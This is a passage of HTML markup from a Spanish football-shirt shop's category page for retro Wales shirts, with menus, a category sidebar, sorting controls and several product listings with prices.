href="https://supercamisetas.net/liga-lfp/swansea"><span>Swansea</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/tenerife"><span>Tenerife</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/valencia"><span>Valencia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/villarreal"><span>Villarreal</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu529" class="pt_menu nav-3 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/camiseta-chaqueta/espana-529">
<span>Espana</span>
</a>
</div>
</div><div id="pt_menu355" class="pt_menu nav-4 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/chandal/psg-355">
<span>PSG</span>
</a>
</div>
</div><div id="pt_menu95" class="pt_menu nav-5 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/liga-lfp/real-madrid">
<img src="https://supercamisetas.net/image/cache/catalog/verthumb/real-madrid-21x19.jpg"  alt ="thumbnail_image" />
<span>Real Madrid</span>
</a>
</div>
</div><div id="pt_menu757" class="pt_menu nav-6 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/pantalones/atletico-de-madrid-757">
<span>Atletico de Madrid</span>
</a>
</div>
</div>
			<!-- </div> -->		</div>

	</div>
</div>
<div id="sticky-menu" data-sticky="0"></div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class');
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<div class="container layer-category">
    <div class="layered-navigation-block"></div>
    <div class="ajax-loader">
        <img src="https://supercamisetas.net/image/catalog/AjaxLoader.gif" alt="" />
    </div>

    <ul class="breadcrumb">            <li><a href="https://supercamisetas.net/"><i class="fa fa-home"></i></a></li>            <li><a href="https://supercamisetas.net/camisetas-de-futbol-retro">Camisetas de futbol clasicas</a></li>            <li><a href="https://supercamisetas.net/camisetas-de-futbol-retro/wales">Wales</a></li>    </ul>
    <div class="row"><div class="col-order"><aside id="column-left" class="col-sm-12 col-md-3"><div class="list-group"> <a href="https://supercamisetas.net/chandal" class="list-group-item">Chandal</a> <a href="https://supercamisetas.net/liga-lfp" class="list-group-item">Liga LFP</a> <a href="https://supercamisetas.net/chandal-bebe-nino" class="list-group-item">Chandal bebe Niño</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro" class="list-group-item active">Camisetas de futbol clasicas</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/ac-milan-365" class="list-group-item">&nbsp;&nbsp;&nbsp;-AC milan</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/ajax-574" class="list-group-item">&nbsp;&nbsp;&nbsp;-Ajax</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/alemania-559" class="list-group-item">&nbsp;&nbsp;&nbsp;-Alemania</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/argentina-663" class="list-group-item">&nbsp;&nbsp;&nbsp;-Argentina</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/arsenal-366" class="list-group-item">&nbsp;&nbsp;&nbsp;-arsenal</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/as-monaco-791" class="list-group-item">&nbsp;&nbsp;&nbsp;-AS Monaco</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/as-roma-760" class="list-group-item">&nbsp;&nbsp;&nbsp;-AS Roma</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/athletic-bilbao-851" class="list-group-item">&nbsp;&nbsp;&nbsp;-Athletic Bilbao</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/atletico-de-madrid-577" class="list-group-item">&nbsp;&nbsp;&nbsp;-Atletico de Madrid</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/atletico-madrid-792" class="list-group-item">&nbsp;&nbsp;&nbsp;-Atletico Madrid</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/barcelona-367" class="list-group-item">&nbsp;&nbsp;&nbsp;-Barcelona</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/bayern-munich-368" class="list-group-item">&nbsp;&nbsp;&nbsp;-Bayern Munich</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/benfica-812" class="list-group-item">&nbsp;&nbsp;&nbsp;-Benfica</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/boca" class="list-group-item">&nbsp;&nbsp;&nbsp;-Boca</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/brasil-592" class="list-group-item">&nbsp;&nbsp;&nbsp;-Brasil</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/brescia" class="list-group-item">&nbsp;&nbsp;&nbsp;-Brescia</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/bundesliga-883" class="list-group-item">&nbsp;&nbsp;&nbsp;-Bundesliga</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/celtic" class="list-group-item">&nbsp;&nbsp;&nbsp;-Celtic</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/cerezo-osaka-371" class="list-group-item">&nbsp;&nbsp;&nbsp;-Cerezo Osaka</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/cf-america" class="list-group-item">&nbsp;&nbsp;&nbsp;-CF America</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/chelsea-372" class="list-group-item">&nbsp;&nbsp;&nbsp;-Chelsea</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/chile-871" class="list-group-item">&nbsp;&nbsp;&nbsp;-Chile</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/chivas" class="list-group-item">&nbsp;&nbsp;&nbsp;-chivas</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/colo-colo-852" class="list-group-item">&nbsp;&nbsp;&nbsp;-Colo-Colo</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/croatia" class="list-group-item">&nbsp;&nbsp;&nbsp;-Croatia</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/deportivo" class="list-group-item">&nbsp;&nbsp;&nbsp;-Deportivo</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/dinamarca-593" class="list-group-item">&nbsp;&nbsp;&nbsp;-Dinamarca</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/dortmund-576" class="list-group-item">&nbsp;&nbsp;&nbsp;-Dortmund</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/escocia-762" class="list-group-item">&nbsp;&nbsp;&nbsp;-Escocia</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/espana-560" class="list-group-item">&nbsp;&nbsp;&nbsp;-Espana</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/espanyol-930" class="list-group-item">&nbsp;&nbsp;&nbsp;-Espanyol</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/everton-735" class="list-group-item">&nbsp;&nbsp;&nbsp;-Everton</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/fiorentina-375" class="list-group-item">&nbsp;&nbsp;&nbsp;-fiorentina</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/flamengo-575" class="list-group-item">&nbsp;&nbsp;&nbsp;-Flamengo</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/francia-665" class="list-group-item">&nbsp;&nbsp;&nbsp;-Francia</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/galatasaray-983" class="list-group-item">&nbsp;&nbsp;&nbsp;-Galatasaray</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/gremio-763" class="list-group-item">&nbsp;&nbsp;&nbsp;-Gremio</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/hamburger-sv-986" class="list-group-item">&nbsp;&nbsp;&nbsp;-Hamburger SV</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/inglaterra-578" class="list-group-item">&nbsp;&nbsp;&nbsp;-Inglaterra</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/inter-milan-376" class="list-group-item">&nbsp;&nbsp;&nbsp;-Inter Milan</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/irlanda-797" class="list-group-item">&nbsp;&nbsp;&nbsp;-Irlanda</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/irlanda-del-norte-581" class="list-group-item">&nbsp;&nbsp;&nbsp;-Irlanda del norte</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/italia-580" class="list-group-item">&nbsp;&nbsp;&nbsp;-Italia</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/japon-579" class="list-group-item">&nbsp;&nbsp;&nbsp;-Japon</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/juventus-377" class="list-group-item">&nbsp;&nbsp;&nbsp;-Juventus</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/lazio-561" class="list-group-item">&nbsp;&nbsp;&nbsp;-Lazio</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/leeds-united-666" class="list-group-item">&nbsp;&nbsp;&nbsp;-Leeds United</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/leicester-city-378" class="list-group-item">&nbsp;&nbsp;&nbsp;-Leicester City</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/liverpool-379" class="list-group-item">&nbsp;&nbsp;&nbsp;-Liverpool</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/lyon-764" class="list-group-item">&nbsp;&nbsp;&nbsp;-Lyon</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/manchester-city-736" class="list-group-item">&nbsp;&nbsp;&nbsp;-Manchester City</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/manchester-united-380" class="list-group-item">&nbsp;&nbsp;&nbsp;-Manchester United</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/maroc" class="list-group-item">&nbsp;&nbsp;&nbsp;-Maroc</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/marsella-668" class="list-group-item">&nbsp;&nbsp;&nbsp;-Marsella</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/mexico-765" class="list-group-item">&nbsp;&nbsp;&nbsp;-México</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/napoles" class="list-group-item">&nbsp;&nbsp;&nbsp;-napoles</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/national" class="list-group-item">&nbsp;&nbsp;&nbsp;-National</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/nationale-885" class="list-group-item">&nbsp;&nbsp;&nbsp;-Nationale</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/newcastle-united-383" class="list-group-item">&nbsp;&nbsp;&nbsp;-Newcastle United</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/nigeria-738" class="list-group-item">&nbsp;&nbsp;&nbsp;-Nigeria</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/oporto-590" class="list-group-item">&nbsp;&nbsp;&nbsp;-Oporto</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/otras-ligas" class="list-group-item">&nbsp;&nbsp;&nbsp;-Otras ligas</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/parma" class="list-group-item">&nbsp;&nbsp;&nbsp;-Parma</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/perugia" class="list-group-item">&nbsp;&nbsp;&nbsp;-Perugia</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/portugal-595" class="list-group-item">&nbsp;&nbsp;&nbsp;-Portugal</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/premier-league" class="list-group-item">&nbsp;&nbsp;&nbsp;-Premier League</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/psg-387" class="list-group-item">&nbsp;&nbsp;&nbsp;-PSG</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/psv-eindhoven-388" class="list-group-item">&nbsp;&nbsp;&nbsp;-PSV Eindhoven</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/pumas-739" class="list-group-item">&nbsp;&nbsp;&nbsp;-Pumas</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/rangers-669" class="list-group-item">&nbsp;&nbsp;&nbsp;-Rangers</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/real-betis-591" class="list-group-item">&nbsp;&nbsp;&nbsp;-Real Betis</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/real-madrid-389" class="list-group-item">&nbsp;&nbsp;&nbsp;-Real Madrid</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/real-saragosse" class="list-group-item">&nbsp;&nbsp;&nbsp;-Real Saragosse</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/river" class="list-group-item">&nbsp;&nbsp;&nbsp;-River</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/santos" class="list-group-item">&nbsp;&nbsp;&nbsp;-Santos</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/sao-paulo-767" class="list-group-item">&nbsp;&nbsp;&nbsp;-Sao Paulo</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/schalke-04-987" class="list-group-item">&nbsp;&nbsp;&nbsp;-Schalke 04</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/sevilla-945" class="list-group-item">&nbsp;&nbsp;&nbsp;-Sevilla</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/south-korea" class="list-group-item">&nbsp;&nbsp;&nbsp;-South Korea</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/sporting-cp" class="list-group-item">&nbsp;&nbsp;&nbsp;-Sporting CP</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/valencia-393" class="list-group-item">&nbsp;&nbsp;&nbsp;-Valencia</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/verdy-kawasaki" class="list-group-item">&nbsp;&nbsp;&nbsp;-Verdy Kawasaki</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/villareal" class="list-group-item">&nbsp;&nbsp;&nbsp;-Villareal</a>  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/wales" class="list-group-item active">&nbsp;&nbsp;&nbsp;-Wales</a> 
  <a href="https://supercamisetas.net/camisetas-de-futbol-retro/west-ham-united-740" class="list-group-item">&nbsp;&nbsp;&nbsp;-West Ham United</a> <a href="https://supercamisetas.net/liga-francia" class="list-group-item">Liga Francia</a> <a href="https://supercamisetas.net/bundesliga" class="list-group-item">Bundesliga</a> <a href="https://supercamisetas.net/liga-premier" class="list-group-item">Liga Premier</a> <a href="https://supercamisetas.net/serie-a" class="list-group-item">Serie A</a> <a href="https://supercamisetas.net/seleccion-nacional" class="list-group-item">Seleccion Nacional</a> <a href="https://supercamisetas.net/otras-liga" class="list-group-item">Otras Liga</a> <a href="https://supercamisetas.net/pantalones" class="list-group-item">Pantalones</a> <a href="https://supercamisetas.net/camiseta-chaqueta" class="list-group-item">Camiseta Chaqueta</a> <a href="https://supercamisetas.net/entrenamiento" class="list-group-item">Entrenamiento</a> <a href="https://supercamisetas.net/otras-ligas-905" class="list-group-item">Otras ligas</a></div>
</aside>        <div id="content" class="col-md-9 col-sm-12">
			<div class="category-info">
            <h1 class="category-name">Wales</h1>			</div>            <div class="custom-category">                <div><a href="https://supercamisetas.net/compare-products.html" id="compare-total">Comparación de productos ( 0)</a></div>

				<div class="toolbar toolbar-products">
					<div class="modes">
						<div class="btn-group">
							<button type="button" id="grid-view" class="btn"><i class="icon ion-android-apps"></i></button>
							<button type="button" id="list-view" class="btn"><i class="icon ion-navicon-round"></i></button>
						</div>
					</div>
					<div class="toolbar-amount">
						<span>Mostrando 1 a 13 de 13 (1 Paginas)</span>
					</div>
					<div class="sorter">
						<label>Ordenar por:</label>
						<select id="input-sort" class="form-control" onchange="oclayerednavigationajax.filter(this.value)">									<option value="https://supercamisetas.net/index.php?route=product/category&path=790&sort=p.sort_order&order=ASC">Defecto</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=790&sort=pd.name&order=ASC">Nombre (A - Z)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=790&sort=pd.name&order=DESC">Nombre (Z - A)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=790&sort=p.price&order=ASC">Precio (bajo & gt; alto)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=790&sort=p.price&order=DESC">Precio (Alto & bajo)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=790&sort=rating&order=DESC">Puntuación (más alto)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=790&sort=rating&order=ASC">Clasificación (Menor)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=790&sort=p.model&order=ASC">Modelo (A - Z)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=790&sort=p.model&order=DESC">Modelo (Z - A)</option>						</select>
					</div>
					<div class="limiter">
						<label>Espectáculo:</label>
						<select id="input-limit" class="form-control" onchange="oclayerednavigationajax.filter(this.value)">									<option value="https://supercamisetas.net/index.php?route=product/category&path=790&limit=15">15</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=790&limit=25">25</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=790&limit=50">50</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=790&limit=75">75</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=790&limit=100">100</option>						</select>
					</div>
				</div>
                <div class="custom-products">
                    <div class="row">                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/camisetas-de-futbol-retro/wales/tailandia-segunda-equipacion-camiseta-wales-hombre-1976-79.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202208/Tailandia-Segunda-Equipacion-Camiseta-Wales-Hombre-1976-79-16800-600x695.jpg" alt="Tailandia Segunda Equipacion Camiseta Wales Hombre 1976 79" title="Tailandia Segunda Equipacion Camiseta Wales Hombre 1976 79" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/camisetas-de-futbol-retro/wales/tailandia-segunda-equipacion-camiseta-wales-hombre-1976-79.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/camisetas-de-futbol-retro/wales/tailandia-segunda-equipacion-camiseta-wales-hombre-1976-79.html" alt="Tailandia Segunda Equipacion Camiseta Wales Hombre 1976 79" title="Tailandia Segunda Equipacion Camiseta Wales Hombre 1976 79">Tailandia Segunda Equipacion Camiseta Wales Hombre...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">20.90€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('16800', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('16800');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('16800');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/camisetas-de-futbol-retro/wales/tailandia-segunda-equipacion-camiseta-wales-hombre-1996-98.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202112/Tailandia-Segunda-Equipacion-Camiseta-Wales-Hombre-1996-98-14580-600x695.jpg" alt="Tailandia Segunda Equipacion Camiseta Wales Hombre 1996 98" title="Tailandia Segunda Equipacion Camiseta Wales Hombre 1996 98" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/camisetas-de-futbol-retro/wales/tailandia-segunda-equipacion-camiseta-wales-hombre-1996-98.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/camisetas-de-futbol-retro/wales/tailandia-segunda-equipacion-camiseta-wales-hombre-1996-98.html" alt="Tailandia Segunda Equipacion Camiseta Wales Hombre 1996 98" title="Tailandia Segunda Equipacion Camiseta Wales Hombre 1996 98">Tailandia Segunda Equipacion Camiseta Wales Hombre...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">19.90€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('14580', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('14580');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('14580');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/camisetas-de-futbol-retro/wales/tailandia-segunda-equipacion-camiseta-wales-hombre-1994-95.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202105/Tailandia-Segunda-Equipacion-Camiseta-Wales-Hombre-1994-95-12828-600x695.jpg" alt="Tailandia Segunda Equipacion Camiseta Wales Hombre 1994 95" title="Tailandia Segunda Equipacion Camiseta Wales Hombre 1994 95" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/camisetas-de-futbol-retro/wales/tailandia-segunda-equipacion-camiseta-wales-hombre-1994-95.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/camisetas-de-futbol-retro/wales/tailandia-segunda-equipacion-camiseta-wales-hombre-1994-95.html" alt="Tailandia Segunda Equipacion Camiseta Wales Hombre 1994 95" title="Tailandia Segunda Equipacion Camiseta Wales Hombre 1994 95">Tailandia Segunda Equipacion Camiseta Wales Hombre...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">19.90€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('12828', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('12828');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('12828');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/camisetas-de-futbol-retro/wales/tailandia-segunda-equipacion-camiseta-wales-hombre-1993-95.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202112/Tailandia-Segunda-Equipacion-Camiseta-Wales-Hombre-1993-95-14577-600x695.jpg" alt="Tailandia Segunda Equipacion Camiseta Wales Hombre 1993 95" title="Tailandia Segunda Equipacion Camiseta Wales Hombre 1993 95" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/camisetas-de-futbol-retro/wales/tailandia-segunda-equipacion-camiseta-wales-hombre-1993-95.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/camisetas-de-futbol-retro/wales/tailandia-segunda-equipacion-camiseta-wales-hombre-1993-95.html" alt="Tailandia Segunda Equipacion Camiseta Wales Hombre 1993 95" title="Tailandia Segunda Equipacion Camiseta Wales Hombre 1993 95">Tailandia Segunda Equipacion Camiseta Wales Hombre...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">19.90€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('14577', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('14577');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('14577');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/camisetas-de-futbol-retro/wales/tailandia-segunda-equipacion-camiseta-wales-hombre-1990-92.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202105/Tailandia-Segunda-Equipacion-Camiseta-Wales-Hombre-1990-92-12824-600x695.jpg" alt="Tailandia Segunda Equipacion Camiseta Wales Hombre 1990 92" title="Tailandia Segunda Equipacion Camiseta Wales Hombre 1990 92" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/camisetas-de-futbol-retro/wales/tailandia-segunda-equipacion-camiseta-wales-hombre-1990-92.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/camisetas-de-futbol-retro/wales/tailandia-segunda-equipacion-camiseta-wales-hombre-1990-92.html" alt="Tailandia Segunda Equipacion Camiseta Wales Hombre 1990 92" title="Tailandia Segunda Equipacion Camiseta Wales Hombre 1990 92">Tailandia Segunda Equipacion Camiseta Wales Hombre...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">19.90€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('12824', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('12824');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('12824');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/camisetas-de-futbol-retro/wales/tailandia-primera-equipacion-camiseta-wales-hombre-2015.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202105/Tailandia-Primera-Equipacion-Camiseta-Wales-Hombre-2015-12830-600x695.jpg" alt="Tailandia Primera Equipacion Camiseta Wales Hombre 2015" title="Tailandia Primera Equipacion Camiseta Wales Hombre 2015" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/camisetas-de-futbol-retro/wales/tailandia-primera-equipacion-camiseta-wales-hombre-2015.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/camisetas-de-futbol-retro/wales/tailandia-primera-equipacion-camiseta-wales-hombre-2015.html" alt="Tailandia Primera Equipacion Camiseta Wales Hombre 2015" title="Tailandia Primera Equipacion Camiseta Wales Hombre 2015">Tailandia Primera Equipacion Camiseta Wales Hombre...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">19.90€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('12830', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('12830');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('12830');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
